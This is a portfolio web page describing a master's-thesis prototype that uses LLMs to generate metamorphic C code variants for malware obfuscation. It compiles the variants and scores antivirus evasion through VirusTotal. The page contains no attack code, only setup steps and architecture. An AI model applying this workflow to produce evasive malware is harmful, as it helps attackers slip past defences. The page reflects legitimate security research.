


<file: projects/ai-metamorphic-malware.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Metamorphic Code Engine using LLMs | Marco Abreu</title>
    <link rel="stylesheet" href="../style.css">
    <style>
        .features-list, .installation-list {
            list-style: none;
            padding-left: 0;
        }
        .features-list li::before {
            content: "▹";
            color: var(--accent-color);
            margin-right: 8px;
        }
        .installation-list li::before {
            content: "💻";
            margin-right: 8px;
        }
        pre {
            background: #112240;
            padding: 15px;
            border-radius: 5px;
            overflow-x: auto;
            margin: 20px 0;
        }
        pre code.command { color: #64ffda; font-weight: bold; }
        pre code.input { color: #ffd86f; }
        pre code.output { color: #00ffff; }
        h3 { margin-top: 40px; }
        img {
            max-width: 100%;
            margin: 20px 0;
        }
    </style>
</head>
<body>

<nav class="navbar">
    <a href="../index.html">
    <div class="logo">&lt;Marco Abreu /&gt;</div>
</a>

    <ul class="nav-links">
        <li><a href="../index.html#projects">← Back to Projects</a></li>
    </ul>
</nav>

<section class="section">
    <div class="container">

        <h2 class="section-title">Metamorphic Code Engine using LLMs</h2>

        <p>
            A research prototype designed to generate metamorphic C code variants using
            Large Language Models (LLMs). This tool provides a graphical user interface
            to manage the entire lifecycle of code mutation, from prompt engineering
            and generation to compilation, analysis, and evaluation.
        </p>

        <p>
            It supports both local models (via LM Studio) and cloud-based APIs
            (OpenAI, Grok) and was developed as part of a master's thesis on
            <strong>automated malware obfuscation</strong>.
        </p>

        <h3>✨ Key Features</h3>
        <ul class="features-list">
            <li><strong>Dual LLM Support</strong>: Local models via LM Studio and cloud models such as GPT-4o and Grok</li>
            <li><strong>Graphical User Interface</strong>: PyQt6-based GUI for full workflow control</li>
            <li><strong>Real-time Editing</strong>: Modify code, instructions, and context on-the-fly</li>
            <li><strong>Advanced Mutation Control</strong>:
                <ul>
                    <li><strong>Sequential Mode</strong>: Mutations evolve from the previous version</li>
                    <li><strong>Base Mode</strong>: All mutations derive from the original base code</li>
                </ul>
            </li>
            <li><strong>Integrated Toolchain</strong>:
                <ul>
                    <li>MinGW GCC compiler for Windows executables</li>
                    <li>VirusTotal API integration for evasion analysis</li>
                    <li>Statistical comparison using Levenshtein distance, entropy, complexity, and more</li>
                </ul>
            </li>
            <li><strong>Session Management</strong>: Automatic organization into timestamped folders</li>
        </ul>

        <h3>🏗️ Architecture Overview</h3>
        <ul class="features-list">
            <li><code>main.py</code> — Application entry point</li>
            <li><code>gui.py</code> &amp; <code>dialogs.py</code> — GUI and dialogs</li>
            <li><code>core.py</code> — LLM communication, prompts, and compilation</li>
            <li><code>config_manager.py</code> — API keys and model configuration</li>
            <li><code>statistics_collector.py</code> — Code diversity and complexity metrics</li>
            <li><code>virustotalcheck.py</code> — VirusTotal API integration</li>
        </ul>

        <h3>📋 Prerequisites</h3>
        <ul class="installation-list">
            <li>Python 3.8+</li>
            <li>Git</li>
            <li>LM Studio (optional for local models)</li>
            <li>MinGW-w64 GCC (x86_64-w64-mingw32-gcc.exe in PATH)</li>
        </ul>

        <h3>📦 Installation</h3>
        <ul class="installation-list">
            <li>Clone the repository:
                <pre><code class="command">git clone &lt;your-repository-url&gt;
cd &lt;repository-directory&gt;</code></pre>
            </li>
            <li>Create virtual environment:
                <pre><code class="command">python -m venv .venv</code></pre>
            </li>
            <li>Activate environment (Windows):
                <pre><code class="command">.\.venv\Scripts\Activate.ps1</code></pre>
            </li>
            <li>Activate environment (Linux/macOS):
                <pre><code class="command">source .venv/bin/activate</code></pre>
            </li>
            <li>Upgrade pip:
                <pre><code class="command">python -m pip install --upgrade pip</code></pre>
            </li>
            <li>Install dependencies:
                <pre><code class="command">pip install -r requirements.txt</code></pre>
            </li>
        </ul>

        <h3>⚙️ Configuration</h3>
        <p>
            On first run, the application generates a <code>config.ini</code> file.
            Edit it to add API keys and configure local models.
        </p>

        <pre><code class="output">[API_KEYS]
GPT = YOUR_OPENAI_API_KEY_HERE
GEMINI = YOUR_GOOGLE_API_KEY_HERE
GROK = YOUR_API_KEY_HERE
COPILOT = YOUR_API_KEY_HERE
VIRUSTOTAL = YOUR_VIRUSTOTAL_API_KEY_HERE</code></pre>

        <pre><code class="output">[LOCAL_MODELS]
model1 = mistralai/mistral-small-3.2
model2 = qwen/qwen3-coder-30b</code></pre>

        <h3>🚀 Usage</h3>
        <pre><code class="command">python main.py</code></pre>

        <h3>🧠 Model Selection</h3>
        <div align="center">
            <img src="images/SeleectModel.png" alt="Select Model Interface" width="450">
        </div>

        <h3>🖥️ Main Interface</h3>
        <p>
            Tabs allow editing of instructions, code, and context.
            The sidebar provides access to mutation control, compilation,
            statistics, and VirusTotal analysis.
        </p>

        <div align="center">
            <img src="images/HomeInit.png" alt="Main Interface" width="450">
        </div>

        <h3>📊 Statistics Collector</h3>
        <div align="center">
            <img src="images/Statistics.png" alt="Statistics Report" width="450">
        </div>

        <h3>🦠 VirusTotal Analysis</h3>
        <div align="center">
            <img src="images/Virustotal.png" alt="VirusTotal Report" width="450">
        </div>

    </div>
</section>

<footer>
    <p>Marco Abreu &copy; 2026</p>
</footer>

</body>
</html>
</file>

